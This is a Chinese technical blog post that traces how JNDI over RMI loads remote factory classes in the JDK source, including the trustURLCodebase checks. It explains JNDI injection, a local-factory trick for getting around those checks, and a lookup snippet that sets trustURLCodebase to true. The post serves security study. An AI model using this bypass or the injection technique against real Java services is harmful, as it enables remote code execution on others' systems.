
判断 refInfo 类型为 Reference 后,通过 ref.getFactoryClassName 方法获取远程工厂类名。
之后进入 getObjectFactoryFormReference 来获取工厂类Class定义。其实该过程最后调用了 Version12#loadClass。
NamingMannage#getObjectFactoryFormReference
首先会用当前的 ClassLoader 去加载工厂类:

VersionHelper12 类型对象 helper 首先会尝试 loadClassWithoutInit,而其最终调用 Class.forName 去加载工厂类:

类加载器类型为
sun.misc.Luncher。
本地工厂类加载
由于 java 的双亲委派机制,会将 loadClass 方法不断委托到 parent (父-类加载器),最终委托到 BootStrapLoader 。由于 remote.exec.ExecutoryFactory 是网络资源,不可能在本地 Classpath 中找到,因此会返回 null :

之后调用 findClass 去从外部资源中寻找Class定义:

URLClassLoader 也找不到该类的定义,抛出异常 ClassNotFoundExecption:

虽然抛出了异常,但是在 catch 块中,且没进行处理。
未找到并返回
返回到 getObjectFactoryFromReference 中,尝试利用 helper.loadClass 加载工厂类:

这里解释了为什么rmi方式的jndi会优先从本地classpath加载类。
(补充)本地工厂类加载(Ref 中 factoryLocation 为 null 时)
这是在 Reference 的 factoryLocation 为 null的情况下,通过了 trustURLCodebase 的判断之后,才会有的过程。
如果能通过 loadClass 从本地获取工厂类,那之后会通过 NamingMannager#getObjectInstance 来尝试获取工厂类,如果成功获取工厂类 Class,则无参构造工厂类实例:

此时返回的factory不为null,通过调用接口生成目标实例,并返回给最外层应用:

也就是如果
classFactory在本地中存在,那么就不会有之后的远程加载了。(既然factory存在,那么目标class也一定存在,不如就不会通过编译了。)这时发现根本不会受到
trustURLCodebase属性的限制,于是可以利用本地的ObjectFactory加载实例,即服务端构造Reference时,将factoryLocation设为 null,并且className与factoryClassName设为而客户端拥有的对应类,即可绕过属性限制。现在的问题就是如果找到适合的类。
VersionHelper12
VersionHelper was used by JNDI to accommodate differences between JDK 1.1.x and the Java 2 platform. As this is no longer necessary since JNDI's inclusion in the platform, this class currently serves as a set of utilities for performing system-level things, such as class-loading and reading system properties.
总之该类是一个用于在JDNI下,加载类资源的一个工具类。
注意:不只是 rmi方式的JNDI,其它方式实现的JNDI也会用到该类。
final class VersionHelper12 extends VersionHelper {
// Disallow external from creating one of these.
VersionHelper12() {
}
public Class<?> loadClass(String className) throws ClassNotFoundException {
return loadClass(className, getContextClassLoader());
}
public Class<?> loadClassWithoutInit(String className) throws ClassNotFoundException {
return loadClass(className, false, getContextClassLoader());
}
/**
* Determines whether classes may be loaded from an arbitrary URL code base.
*/
private static final String TRUST_URL_CODEBASE_PROPERTY =
"com.sun.jndi.ldap.object.trustURLCodebase";
private static final String trustURLCodebase =
AccessController.doPrivileged(
new PrivilegedAction<String>() {
public String run() {
try {
return System.getProperty(TRUST_URL_CODEBASE_PROPERTY,
"false");
} catch (SecurityException e) {
return "false";
}
}
}
);
在 VersionHelper12 中,存在静态属性 trustURLCodebase(从系统属性中获取):而在之后的 loadClass(String className, String codebae) 方法中也会进行判断,是否为 true:

这里才是系统属性
com.sun.jndi.ldap.object.trustURLCodebase真正起作用的地方,必须设置为true才能进入之后的类加载过程。否则返回null,最终导致RegestryContext#getObjectInstance方法返回refInfo:
例:

System.setProperty("com.sun.jndi.rmi.object.trustURLCodebase","true"); InitialContext context = new InitialContext(); Object obj = context.lookup("rmi://127.0.0.1:1099/exec"); System.out.println(obj.getClass()); class javax.naming.Reference之后就不会有远程加载的过程了。
JDK
6u211、7u201、8u191、11.0.1之后该属性默认为"FALSE"
之后通过方法 getUrlArray(String codebase) 方法来获取一个 URL 数组。
这也就解释了为什么在定义
codebase时,可以使用空格分割,从而传递多个codebase。
之后获取一个 URLClassLoader ,最后调用 loadClass 方法,利用该 URLClassLoader 通过 http 加载工厂类:

所以属性
java.rmi.server.useCodebaseOnly不会限制RMI JNDI的使用。
最终成功加载类定义后,返回到 getObjectFactoryFromReference,调用 clas.newInstance 方法生成一个工厂类实例:


远程对象的实例生成
终于到最后一步了,前面的 getObjectFactoryFromReference 方法结束后,返回工厂类实例,之后调用接口 getObjectInstance 方法,生成一个新的远程对象:

发现IDEA的debug已经定位到jar包的资源:
为了生成 CmdExecutor,之后还会尝试使用 URLClassLoader 去加载该类定义:

经历一系列套娃 loadClass 后,CmdExecutor 终于被成功加载,并实例化:
之后各种返回,将ExecutorFactory 实例生成的 CmdExecutor 实例返回:
Jndi注入
事实上如果java代码中,用户的输入与类的加载(InitialContext#lookup)相关,那么很可能用户输入一个自己编写的jndi服务地址,并且用户将想执行的代码编写至一个class文件中,最终服务器将会加载用户指定的类,并执行对应的构造方法或者其他方法。
当然以上都是手动在客户端代码中解除了 trustURLCodebase 限制之后的效果,而在java1.8之后,虽然jdk默认禁止加载远程class,但依然存在jdni注入威胁。
JDK
5U45、6U45、7u21、8u121及其之后java.rmi.server.useCodebaseOnly默认值为"true".JDK
6u132、7u122、8u113及其之后com.sun.jndi.rmi.object.trustURLCodebase默认值为"false".JDK
11.0.1、8u191、7u201、6u211及其之后com.sun.jndi.ldap.object.trustURLCodebase默认值为"false".
参考:



【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· DeepSeek 开源周回顾「GitHub 热点速览」
· 物流快递公司核心技术能力-地址解析分单基础技术分享
· .NET 10首个预览版发布:重大改进与新特性概览!
· AI与.NET技术实操系列(二):开始使用ML.NET
· 单线程的Redis速度为什么快?